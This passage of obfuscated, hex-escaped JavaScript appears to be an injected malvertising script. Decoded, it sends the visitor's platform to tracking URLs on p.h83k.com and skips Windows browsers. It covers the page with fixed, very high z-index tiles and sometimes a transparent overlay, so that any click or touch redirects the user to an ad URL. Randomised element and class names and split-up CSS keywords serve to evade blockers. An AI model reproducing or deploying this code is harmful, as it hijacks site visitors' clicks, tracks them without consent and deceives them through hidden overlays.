c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x73\x76\x7a\x6a\x6a\x2e\x6a\x73\x70\x3f\x67\x3d\x30\x61\x62\x38\x54\x31\x48\x52\x46\x30\x66\x6f\x41\x34\x6b\x58\x49\x47\x6a\x42\x42\x62\x35\x74\x69\x74\x49\x61\x37\x44\x67\x47\x63\x38\x70\x62\x77\x7a\x38\x35\x63\x49\x4c\x4e\x78\x78\x66\x30\x6d\x30\x33\x78\x7a\x32\x31\x56\x49\x57\x77\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x76\x70\x66\x61\x79\x2e\x6a\x73\x70\x3f\x67\x3d\x33\x30\x38\x64\x69\x65\x4b\x44\x47\x32\x25\x32\x42\x4c\x79\x46\x6f\x47\x6e\x52\x77\x4e\x66\x35\x51\x49\x74\x39\x46\x70\x42\x35\x6d\x35\x71\x77\x63\x34\x4f\x4a\x38\x41\x62\x65\x30\x46\x39\x41\x79\x51\x43\x71\x75\x65\x33\x68\x44\x38\x4f\x64\x6f\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x66\x79\x66\x76\x2e\x6a\x73\x70\x3f\x67\x3d\x36\x66\x30\x31\x33\x72\x48\x6c\x54\x45\x31\x4f\x4f\x63\x72\x36\x38\x68\x58\x44\x67\x25\x32\x46\x64\x31\x32\x31\x37\x48\x56\x57\x65\x49\x72\x36\x4d\x39\x44\x5a\x6b\x25\x32\x46\x4e\x63\x25\x32\x42\x34\x73\x59\x69\x61\x62\x7a\x4e\x54\x79\x68\x65\x59\x39\x53\x73\x26\x65\x76\x3d\x63\x6c\x6f\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x65\x69\x67\x68\x74\x73\x3d\x5b\x38\x30\x2c\x38\x30\x2c\x34\x30\x2c\x34\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x5d\x3b\x76\x61\x72\x20\x61\x64\x69\x3d\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x28\x61\x64\x77\x65\x69\x67\x68\x74\x73\x29\x3b\x76\x61\x72\x20\x76\x5f\x61\x75\x72\x6c\x3d\x61\x64\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x74\x68\x75\x6d\x62\x3d\x61\x64\x74\x68\x75\x6d\x62\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x6c\x75\x72\x6c\x3d\x61\x64\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x70\x75\x72\x6c\x3d\x61\x64\x70\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x75\x72\x6c\x3d\x61\x64\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x77\x63\x75\x72\x6c\x3d\x61\x64\x77\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x6c\x75\x72\x6c\x3d\x61\x64\x63\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x70\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x70\x6c\x61\x74\x66\x6f\x72\x6d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x70\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x77\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x77\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x20\x2b\x20\x61\x6c\x61\x6c\x28\x29\x29\x3b\x0a\x7d\x3b\x0a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x30\x34\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x30\x34\x22\x5d\x20\x3d\x20\x22\x6f\x6b\x22\x3b\x0a\x69\x66\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x22\x57\x69\x6e\x64\x6f\x77\x73\x22\x29\x20\x21\x3d\x20\x2d\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x2f\x2a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x2e\x62\x5f\x62\x20\x3d\x3d\x3d\x20\x74\x72\x75\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x2e\x62\x5f\x62\x20\x3d\x20\x74\x72\x75\x65\x3b\x2a\x2f\x0a\x0a\x73\x74\x61\x74\x73\x70\x28\x29\x3b\x0a\x73\x74\x61\x74\x73\x6c\x28\x29\x3b\x0a\x0a\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x61\x20\x3d\x20\x7b\x7d\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x20\x3d\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x3a\x20\x30\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x3a\x20\x30\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x64\x6f\x63\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x4d\x20\x3d\x20\x74\x72\x75\x65\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x4e\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x53\x43\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x73\x73\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x63\x73\x73\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x68\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\x22\x68\x65\x61\x64\x22\x29\x5b\x30\x5d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x73\x74\x79\x6c\x65\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x74\x79\x70\x65\x20\x3d\x20\x22\x74\x65\x78\x74\x2f\x63\x73\x73\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x73\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x2e\x63\x73\x73\x54\x65\x78\x74\x20\x3d\x20\x63\x73\x73\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4e\x6f\x64\x65\x28\x63\x73\x73\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x4d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x4e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x61\x2e\x43\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x3d\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x68\x20\x3d\x20\x28\x77\x77\x20\x2a\x20\x28\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x2a\x20\x31\x29\x20\x2f\x20\x28\x76\x5f\x77\x69\x64\x74\x68\x20\x2a\x20\x31\x29\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x6e\x20\x20\x3d\x20\x31\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x6e\x20\x3d\x20\x34\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x68\x20\x3d\x20\x28\x68\x68\x20\x2f\x20\x68\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x77\x20\x3d\x20\x28\x77\x77\x20\x2f\x20\x77\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x68\x20\x3d\x20\x68\x68\x20\x2a\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x20\x3d\x20\x77\x77\x20\x3e\x20\x39\x36\x30\x20\x3f\x20\x35\x30\x20\x3a\x20\x32\x30\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x33\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x35\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x63\x63\x63\x63\x63\x20\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x34\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x72\x65\x6c\x61\x74\x69\x76\x65\x3b\x7d\x2e\x27\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x3a\x62\x65\x66\x6f\x72\x65\x7b\x22\x3b\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x27\x27\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x62\x6c\x6f\x63\x6b\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x25\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x62\x68\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x76\x5f\x74\x68\x75\x6d\x62\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x31\x30\x70\x78\x3b\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x6f\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x63\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x35\x3b\x72\x69\x67\x68\x74\x3a\x20\x30\x70\x78\x3b\x20\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x22\x20\x2b\x20\x28\x68\x68\x20\x2d\x20\x63\x68\x29\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x74\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6c\x66\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x78\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x79\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x6f\x64\x65\x73\x20\x3d\x20\x5b\x5d\x3b\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x68\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x62\x74\x20\x3d\x20\x69\x20\x2a\x20\x62\x68\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x79\x20\x3d\x20\x28\x68\x6e\x20\x2d\x20\x31\x20\x2d\x20\x69\x29\x20\x2a\x20\x62\x68\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x20\x28\x76\x61\x72\x20\x6a\x20\x3d\x20\x30\x3b\x20\x6a\x20\x3c\x20\x77\x6e\x3b\x20\x6a\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6c\x66\x20\x3d\x20\x70\x78\x20\x3d\x20\x6a\x20\x2a\x20\x62\x77\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x6f\x64\x65\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x69\x64\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x2e\x70\x75\x73\x68\x28\x6e\x6f\x64\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x23\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x20\x2b\x20\x22\x3a\x62\x65\x66\x6f\x72\x65\x7b\x62\x6f\x74\x74\x6f\x6d\x3a\x22\x20\x2b\x20\x62\x74\x20\x2b\x20\x22\x70\x78\x3b\x6c\x65\x66\x74\x3a\x22\x20\x2b\x20\x6c\x66\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x2d\x22\x20\x2b\x20\x70\x78\x20\x2b\x20\x22\x70\x78\x20\x2d\x22\x20\x2b\x20\x70\x79\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x70\x64\x69\x76\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x62\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x2